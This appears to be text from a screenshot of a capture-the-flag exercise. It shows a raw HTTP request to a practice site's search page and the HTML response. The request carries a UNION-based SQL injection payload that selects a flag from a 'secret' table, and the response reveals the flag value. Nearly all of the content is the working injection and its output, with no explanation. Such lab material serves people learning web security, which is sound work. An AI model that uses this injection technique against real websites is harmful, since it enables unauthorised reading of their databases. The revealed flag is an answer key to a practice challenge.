 GET /sqli_5/search.php?search=
'+union+select+1,2,3,4,5,(select+flag+from+secret+limit+
1,1)%23 HTTP/1.1
Host: ctf2.segfaulthub.com:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://ctf2.segfaulthub.com:7777/sqli_5/search.php?searc
h=normaltic
Upgrade-Insecure-Requests: 1
Priority: u=0, i
</a>
161 </div>
162 </td>
163 <td>
164 <div class="
widget-26-job-title">
165 <a href="#">
********
</a>
166 </div>
167 </td>
168 <td>
169 <div class="
widget-26-job-title">
170 <a href="#">
segfault{UnionOnlyO
neColumn}
</a>
171 </div>
172 </td>
173 <td>